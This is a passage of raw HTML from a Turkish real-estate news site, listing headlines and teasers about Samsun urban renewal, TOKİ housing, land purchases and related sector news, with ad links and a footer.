100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2020/09/23/760x430/yali-kafenin-yerine-yapilacak-proje-herkesi-mutlu-edecek_6401_9d06b.jpg" alt="“Yalı Kafe’nin yerine yapılacak proje herkesi mutlu edecek”"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/yali-kafe-nin-yerine-yapilacak-proje-herkesi-mutlu-edecek-179684.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 23.09.2020 09:13</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/yali-kafe-nin-yerine-yapilacak-proje-herkesi-mutlu-edecek-179684.html">“Yalı Kafe’nin yerine yapılacak proje herkesi mutlu edecek”</a></h3><p>Samsun Büyükşehir Belediye Başkanı Mustafa Demir, Atakum ilçesinde bulunan Yalı Kafe’nin yerine yapılacak projenin ilçeye prestij ve vizyon katacağını ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-karadeniz-bolgesi-iklim-degisikligi-eylem-plani-ni-acikladi-179546.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2019/07/13/760x430/bakan-kurum-karadeniz-bolgesi-iklim-degisikligi-eylem-planini-acikladi_6260_b86ca.jpg" alt="Bakan Kurum Karadeniz Bölgesi İklim Değişikliği Eylem Planı&#039;nı açıkladı"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-karadeniz-bolgesi-iklim-degisikligi-eylem-plani-ni-acikladi-179546.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 13.07.2019 17:09</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-karadeniz-bolgesi-iklim-degisikligi-eylem-plani-ni-acikladi-179546.html">Bakan Kurum Karadeniz Bölgesi İklim Değişikliği Eylem Planı&#039;nı açıkladı</a></h3><p>Çevre ve Şehircilik Bakanı Murat Kurum, iklim değişikliğiyle mücadele kapsamında hazırlanan ve Trabzon, Samsun, Ordu, Rize, Giresun ve Artvin illerini ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/genel-fotograflar/samsun-da-kentsel-donusum-basladi-173360.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/01/11/760x430/samsunda-kentsel-donusum-basladi_2980_72408.jpg" alt="Samsun&#039;da kentsel dönüşüm başladı"></a><div class="tags bg-4"><a href="https://www.emlaktasondakika.com/genel-fotograflar">Genel Fotoğraflar</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/genel-fotograflar/samsun-da-kentsel-donusum-basladi-173360.html" ><i class="icofont-camera"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 11.01.2021 09:49</span><h3><a href="https://www.emlaktasondakika.com/genel-fotograflar/samsun-da-kentsel-donusum-basladi-173360.html">Samsun&#039;da kentsel dönüşüm başladı</a></h3><p>Samsun Büyükşehir Belediyesinden yapılan yazılı açıklamaya göre, Çevre ve Şehircilik Bakanlığı Toplu Konut İdaresi Başkanlığı (TOKİ) tarafından yapıla ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/genel-fotograflar/samsun-millet-bahcesi-nde-son-rotuslar-173162.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2019/11/06/760x430/samsun-millet-bahcesinde-son-rotuslar_2778_8bc99.jpg" alt="Samsun Millet Bahçesi&#039;nde son rötuşlar"></a><div class="tags bg-4"><a href="https://www.emlaktasondakika.com/genel-fotograflar">Genel Fotoğraflar</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/genel-fotograflar/samsun-millet-bahcesi-nde-son-rotuslar-173162.html" ><i class="icofont-camera"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 06.11.2019 10:19</span><h3><a href="https://www.emlaktasondakika.com/genel-fotograflar/samsun-millet-bahcesi-nde-son-rotuslar-173162.html">Samsun Millet Bahçesi&#039;nde son rötuşlar</a></h3><p>Türkiye'nin en büyük millet bahçelerinden biri olan 103 dönümlük 'Samsun Millet Bahçesi'nde geri sayım başladı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/ozak-gyo-gokturk-te-120-milyon-tl-ye-arsa-satin-aldi-168929.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/24/760x430/ozakgokturk_156298_72953.jpg" alt="Özak GYO, Göktürk’te 120 milyon TL’ye arsa satın aldı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum">Arsa-İhale-Dönüşüm</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 24.04.2021 09:51</span><h3><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/ozak-gyo-gokturk-te-120-milyon-tl-ye-arsa-satin-aldi-168929.html">Özak GYO, Göktürk’te 120 milyon TL’ye arsa satın aldı!</a></h3><p>Özak GYO, Selahattin Burhan Yongacı'nın Göktürk'teki arsasını 120 milyon TL'ye satın aldı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/baskent-ankara-nin-4-aylik-suyu-kaldi-168317.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/03/27/760x430/baskent_155680_3dc95.jpg" alt="Başkent Ankara&#039;nın 4 aylık suyu kaldı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 27.03.2021 12:40</span><h3><a href="https://www.emlaktasondakika.com/guncel/baskent-ankara-nin-4-aylik-suyu-kaldi-168317.html">Başkent Ankara&#039;nın 4 aylık suyu kaldı!</a></h3><p>Başkente içme ve kullanma suyu sağlayan barajlarda kente 120 gün yetecek su bulunuyor. Son dönemdeki yağışlar, barajlara 10 günlük su bıraktı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-kredileri/bankacilik-sektorunun-kredi-hacmi-azaldi-166471.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/01/07/760x430/kredi_153816_291ec.jpg" alt="Bankacılık sektörünün kredi hacmi azaldı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-kredileri">Konut Kredileri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 07.01.2021 16:42</span><h3><a href="https://www.emlaktasondakika.com/konut-kredileri/bankacilik-sektorunun-kredi-hacmi-azaldi-166471.html">Bankacılık sektörünün kredi hacmi azaldı</a></h3><p>Bankacılık sektörünün kredi hacmi, geçen hafta 17 milyar 674 milyon lira azalarak 3 trilyon 575 milyar 923 milyon liraya indi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ulasim/cin-ihracat-treni-kesintisiz-yolculugunu-tamamladi-166018.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/12/19/760x430/cin-ihracat-treni_153316_c7922.jpg" alt="Çin ihracat treni kesintisiz yolculuğunu tamamladı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ulasim">Ulaşım</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 19.12.2020 12:39</span><h3><a href="https://www.emlaktasondakika.com/ulasim/cin-ihracat-treni-kesintisiz-yolculugunu-tamamladi-166018.html">Çin ihracat treni kesintisiz yolculuğunu tamamladı</a></h3><p>Bakan Karaismailoğlu, "Türkiye'nin lojistik gücünü geçtiği gösteren Çin ihracat treni, demir yolu taşımacılığındaki zaferimizdir" dedi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/kentsel-donusum/bakan-kurum-bayrakli-da-depremzedelerle-bulustu-165258.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/21/760x430/murat-kurum_152480_e1999.jpg" alt="Bakan Kurum, Bayraklı&#039;da depremzedelerle buluştu!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/kentsel-donusum">Kentsel Dönüşüm</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 21.11.2020 15:17</span><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/bakan-kurum-bayrakli-da-depremzedelerle-bulustu-165258.html">Bakan Kurum, Bayraklı&#039;da depremzedelerle buluştu!</a></h3><p>Bakan Murat Kurum, Bornova Kültür Merkezi'nde düzenlenen etkinlikte, depremzedelere, bölgedeki konut projelerine ilişkin bilgi verdi.  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-konutlarina-ipotek-yapilabilecek-165184.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/19/760x430/toki_152405_d3254.jpg" alt="TOKİ konutlarına ipotek yapılabilecek"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 19.11.2020 09:09</span><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-konutlarina-ipotek-yapilabilecek-165184.html">TOKİ konutlarına ipotek yapılabilecek</a></h3><p>TOKİ tarafından satılan taşınmazlara banka veya TOKİ lehine ipotek tescil ettirilebilecek. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/ogrenciler-gitti-ama-kira-fiyatlari-dusmedi-163881.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/09/30/760x430/samsun-ogrenciler-gitti-ama-kira-fiyatlari-dusmedi_151066_da04f.jpg" alt="Öğrenciler gitti ama kira fiyatları düşmedi"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 30.09.2020 16:47</span><h3><a href="https://www.emlaktasondakika.com/guncel/ogrenciler-gitti-ama-kira-fiyatlari-dusmedi-163881.html">Öğrenciler gitti ama kira fiyatları düşmedi</a></h3><p>Samsun Emlakçılar Odası Başkanı Mevlüt Oral, kiraların düşmediğini belirterek, mülk sahiplerini 'fırsatçılık' yapmakla suçladı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/edremit-te-169-yillik-caminin-restorasyonu-tamamlandi-163443.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/09/11/760x430/edremit-pazarlik-camisi_150622_47919.jpg" alt="Edremit&#039;te 169 yıllık caminin restorasyonu tamamlandı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 11.09.2020 16:52</span><h3><a href="https://www.emlaktasondakika.com/guncel/edremit-te-169-yillik-caminin-restorasyonu-tamamlandi-163443.html">Edremit&#039;te 169 yıllık caminin restorasyonu tamamlandı</a></h3><p>Balıkesir'in Edremit ilçesinde gotik döneme ait yapısı ile dikkat çeken 169 yıllık tarihi cami, sade bir törenle hizmete açıldı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/samsun-daki-trafik-sorununu-akilli-sehir-projesi-cozecek-163382.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/09/09/760x430/samsunda-akilli-sehir-projesi_150561_f3fee.jpg" alt="Samsun&#039;daki trafik sorununu ‘akıllı şehir&#039; projesi çözecek"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 09.09.2020 11:10</span><h3><a href="https://www.emlaktasondakika.com/guncel/samsun-daki-trafik-sorununu-akilli-sehir-projesi-cozecek-163382.html">Samsun&#039;daki trafik sorununu ‘akıllı şehir&#039; projesi çözecek</a></h3><p>Samsun'da ‘akıllı şehir’ projesi ile birlikte başta trafik sorunu olmak üzere birçok problemin çözüleceği söylendi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/dubai-den-emeklilere-ozel-yasama-firsati-163332.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/09/07/760x430/dubai_150510_882ee.jpg" alt="Dubai&#039;den emeklilere özel yaşama fırsatı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 07.09.2020 10:15</span><h3><a href="https://www.emlaktasondakika.com/guncel/dubai-den-emeklilere-ozel-yasama-firsati-163332.html">Dubai&#039;den emeklilere özel yaşama fırsatı!</a></h3><p>Dubai, 55 yaş ve üzeri, aylık 5000 dolar geliri veya en az 275 bin dolar birikimi olan emeklilere vize vermeye başladı. ...</p></div></div></div></div><div class="pagination-area"><ul class="pagination pagination-sm justify-content-center" total-items="153" items-per-page="25" max-size="10"></ul></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2025/12/23122025161813-1766495893.jpg" alt="TÜRKÇİMENTO ve Çin Çimento Birliği’nden stratejik iş birliği"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/cimento/turkcimento-ve-cin-cimento-birligi-nden-stratejik-is-birligi-197738.html">TÜRKÇİMENTO ve Çin Çimento Birliği’nden stratejik iş birliği</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/cimento">Çimento</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2025/12/23122025171807-1766499487.jpg" alt="Creavit’ten yeni banyo trendleri"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/dekor-stil/creavit-ten-yeni-banyo-trendleri-197740.html">Creavit’ten yeni banyo trendleri</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/dekor-stil">Dekor &amp; Stil</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2025/12/23122025161100-1766495460.jpg" alt="Trabzonspor’un Akyazı vizyonuna ECE Türkiye imzası"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/avm/trabzonspor-un-akyazi-vizyonuna-ece-turkiye-imzasi-197737.html">Trabzonspor’un Akyazı vizyonuna ECE Türkiye imzası</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/avm">AVM</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2025/12/23122025171256-1766499176.jpg" alt="Elite World Ankara’daki ilk oteli için anlaşma imzaladı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/turizm/elite-world-ankara-daki-ilk-oteli-icin-anlasma-imzaladi-197739.html">Elite World Ankara’daki ilk oteli için anlaşma imzaladı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/turizm">Turizm</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#91f4f5f8e5fee3d1f4fcfdf0fae5f0e2fefff5f0faf8faf0bff2fefc"><span class="__cf_email__" data-cfemail="d2b7b6bba6bda092b7bfbeb3b9a6b3a1bdbcb6b3b9bbb9b3fcb1bdbf">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" 